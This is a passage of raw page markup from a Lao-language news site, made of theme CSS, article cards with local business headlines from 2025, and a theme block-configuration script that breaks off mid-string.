.td-image-wrap{padding-bottom:260px}body .tdi_65 .td_module_flex_7 .td-image-wrap{padding-bottom:165px}body .tdi_65 .td_module_flex_6{width:100%}body .tdi_65 .td_module_flex_7{width:80%}body .tdi_65 .td_module_flex_6 .td-module-meta-info{padding:18px 14px}body .tdi_65 .td_module_flex_7 .td-module-meta-info{padding:14px}body .tdi_65 .td_module_flex_6 .tdb-module-title-wrap{margin:10px 0 6px}body .tdi_65 .td_module_flex_7 .tdb-module-title-wrap{margin:0px}body .tdi_65 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:none}body .tdi_65 .td_module_flex_6 .entry-title{font-size:22px!important}@media (min-width:767px){body .tdi_65 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_65 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_65 .td-big-grid-flex-post-1,body .tdi_65 .td-big-grid-flex-post-2{margin-bottom:3px}}@media (max-width:767px){body .tdi_65 .td-big-grid-flex-post-0{margin-bottom:3px}body .tdi_65 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_65 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_65 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tholakhong.com/49894/"  rel="bookmark" class="td-image-wrap " title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/11/TK-Website-1068x558.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49894/"  rel="bookmark" title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 ">ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 </a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T15:14:19+07:00" >November 10, 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tholakhong.com/49878/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/07/TK-Website-1-696x364.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49878/"  rel="bookmark" title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.">ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T14:21:26+07:00" >July 16, 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tholakhong.com/49872/"  rel="bookmark" class="td-image-wrap " title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/TK-Website-1-696x364.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49872/"  rel="bookmark" title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ">ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-16T11:47:58+07:00" >June 16, 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tholakhong.com/49864/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/vafdvf-696x464.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/" class="td-post-category" >ຂ່າວທ້ອງຖິ່ນ</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49864/"  rel="bookmark" title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ">ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T09:31:52+07:00" >June 13, 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-4 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://tholakhong.com/49856/"  rel="bookmark" class="td-image-wrap " title="ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/TK-Website-696x364.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49856/"  rel="bookmark" title="ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!">ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-03T13:32:50+07:00" >June 3, 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_70 td-pb-border-top td_block_template_8 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_70" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_70 .td-block-title>*:before,.tdi_70 .td-block-title>*:after{background-color:#85a1b2!important}@media (max-width:767px){.tdi_70{margin-bottom:40px!important}}</style>
<style>.tdi_70 .td_module_flex_1{width:50%;float:left;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_70 .td_module_flex_1{float:right}.tdi_70 .td_module_column{width:50%;float:left}.tdi_70 .td_module_flex_3{width:100%;float:left;padding-bottom:12px;margin-bottom:12px}.tdi_70 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_70 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_70 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_70 .td_module_flex_3 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_70 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_70 .td_module_flex_3:nth-last-child(2){margin-bottom:12px!important;padding-bottom:12px!important}.tdi_70 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_70 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_70 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:center}.tdi_70 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_70 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_70 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_70 .td_module_flex_1 .td-image-wrap{padding-bottom:66%}.ie10 .tdi_70 .td_module_flex_1 .td-image-container,.ie11 .tdi_70 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_70 .td_module_flex_3 .td-image-wrap{padding-bottom:75%}.ie10 .tdi_70 .td_module_flex_3 .td-image-container,.ie11 .tdi_70 .td_module_flex_3 .td-image-container{flex:0 0 auto}.tdi_70 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_70 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_70 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_70 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_70 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_70 .td_module_flex_3 .td-module-meta-info{padding:0 0 0 15px}.tdi_70 .td_module_flex_1 .entry-title{margin:10px 0;font-family:Rubik!important;font-size:21px!important;line-height:1.2!important;font-weight:500!important}.tdi_70 .td_module_flex_1 .td-excerpt{margin:12px 0 0 0;display:block;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important}.tdi_70 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_70 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_70 .td_module_flex_1 .td-post-category{padding:0px;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_70 .td_module_flex_3 .td-post-category{padding:0px;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_70 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:none}.tdi_70 .td_module_flex_1 .td-author-date{display:inline}.tdi_70 .td_module_flex_3 .td-author-date{display:inline}.tdi_70 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_70 .td_module_flex_3 .td-post-author-name{display:none}.tdi_70 .td_module_flex_1 .td-post-date,.tdi_70 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_flex_3 .td-post-date,.tdi_70 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_70 .td_module_flex_1 .td-icon-star,.tdi_70 .td_module_flex_1 .td-icon-star-empty,.tdi_70 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_70 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_70 .td_module_flex_3 .td-icon-star,.tdi_70 .td_module_flex_3 .td-icon-star-empty,.tdi_70 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_70 .td_module_flex_1 .td-module-comments{display:none}.tdi_70 .td_module_flex_3 .td-module-comments{display:none}body .tdi_70 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_70 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_70 .td-post-category{background-color:rgba(255,255,255,0);color:#000000}.tdi_70 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#85a1b2}.tdi_70 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_70 .td_module_wrap:hover .td-module-title a{color:#85a1b2!important}.tdi_70 .td-post-author-name a{color:#000000}.tdi_70 .td-post-author-name:hover a{color:#85a1b2}body .tdi_70 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-block-title a,.tdi_70 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_70 .td-subcat-list a,.tdi_70 .td-subcat-dropdown span,.tdi_70 .td-subcat-dropdown a{font-family:Rubik!important}.tdi_70 .td_module_flex_1 .td-editor-date,.tdi_70 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_70 .td_module_flex_1 .td-editor-date .entry-date,.tdi_70 .td_module_flex_1 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_70 .td_module_flex_3 .entry-title{font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_70 .td_module_flex_3 .td-editor-date,.tdi_70 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_70 .td_module_flex_3 .td-editor-date .entry-date,.tdi_70 .td_module_flex_3 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_70 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_70 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_70 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td_module_flex_3{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_70 .td_module_flex_3 .td-module-container:before{bottom:-7.5px}.tdi_70 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_70 .td_module_flex_3:nth-last-child(2){margin-bottom:7.5px!important;padding-bottom:7.5px!important}.tdi_70 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_70 .td_module_flex_3 .td-image-container{flex:0 0 35%;width:35%}.tdi_70 .td_module_flex_1 .td-module-meta-info{padding:12px 0 0 0}.tdi_70 .td_module_flex_3 .td-module-meta-info{padding:0 0 0 12px}.tdi_70 .td_module_flex_1 .entry-title{margin:8px 0;font-size:17px!important}.tdi_70 .td_module_flex_3 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_70 .td_module_flex_1 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .td-block-title a,.tdi_70 .td-block-title span{font-size:15px!important}.tdi_70 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_70 .td_module_flex_1 .td-editor-date,.tdi_70 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_70 .td_module_flex_1 .td-editor-date .entry-date,.tdi_70 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_70 .td_module_flex_3 .td-post-category{font-size:10px!important}.tdi_70 .td_module_flex_3 .td-editor-date,.tdi_70 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_70 .td_module_flex_3 .td-editor-date .entry-date,.tdi_70 .td_module_flex_3 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td_module_flex_1{width:100%;float:left;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_70 .td_module_flex_1{float:right}.tdi_70 .td_module_column{width:100%;float:left}.tdi_70 .td_module_flex_1 .td-module-container:before{bottom:-12px}.tdi_70 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_70 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_70 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_70 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_category":"above","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","columns_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjQiLCJsYW5kc2NhcGUiOiIyMCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIyNCJ9","hide_audio":"yes","custom_title":"Global News","block_template_id":"td_block_template_8","border_color":"#85a1b2","f_header_font_family":"712","f_header_font_weight":"500","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","td_ajax_filter_type":"td_category_ids_filter","category_id":"64","td_ajax_preloading":"preload","f_ajax_font_family":"712","f_title1_font_family":"712","f_title1_font_weight":"500","f_title1_font_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTcifQ==","f_title1_font_line_height":"1.2","show_com1":"none","image_height1":"66","modules_category_padding1":"0","meta_padding1":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCAwIn0=","art_title1":"eyJhbGwiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjhweCAwIn0=","art_excerpt1":"eyJhbGwiOiIxMnB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_title2_font_family":"712","f_title2_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title2_font_weight":"500","f_title2_font_line_height":"1.2","f_cat1_font_family":"712","f_meta1_font_family":"712","f_ex1_font_family":"712","f_cat2_font_family":"712","f_meta2_font_family":"712","f_cat1_font_weight":"400","f_cat1_font_transform":"uppercase","f_cat2_font_transform":"uppercase","f_cat2_font_weight":"400","f_ex1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex1_font_line_height":"1.6","f_meta1_font_weight":"400","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1","f_cat1_font_line_height":"1","f_cat2_font_line_height":"1","f_meta2_font_line_height":"1","f_meta2_font_weight":"400","f_meta2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_meta2_font_transform":"capitalize","f_meta1_font_transform":"capitalize","image_height2":"75","meta_info_align2":"center","meta_padding2":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","modules_category_padding2":"0","title_txt_hover":"#85a1b2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#85a1b2","author_txt":"#000000","author_txt_hover":"#85a1b2","modules_space2":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMjAifQ==","art_title2":"eyJwb3J0cmFpdCI6IjAgMCA0cHgifQ==","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc3_tl":"","mc3_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 